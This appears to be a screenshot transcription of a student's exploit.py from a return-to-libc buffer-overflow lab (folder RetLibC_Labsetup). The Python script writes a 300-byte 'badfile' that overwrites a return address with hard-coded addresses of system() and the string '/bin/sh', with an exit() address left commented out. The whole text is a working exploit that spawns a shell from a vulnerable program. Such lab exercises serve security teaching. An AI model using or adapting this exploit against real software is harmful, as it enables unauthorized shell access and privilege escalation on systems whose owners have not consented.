 Open
exploit.py
~/Lab4/RetLibC_Labsetup
Save
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 152
8 sh_addr = 0xffffde67       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 144
12 system_addr = 0xf7e09360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 148
16 exit_addr = 0xf7dfbec0     # The address of exit()
17 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
Python 3 Tab Width: 8 Ln 17, Col 2 INS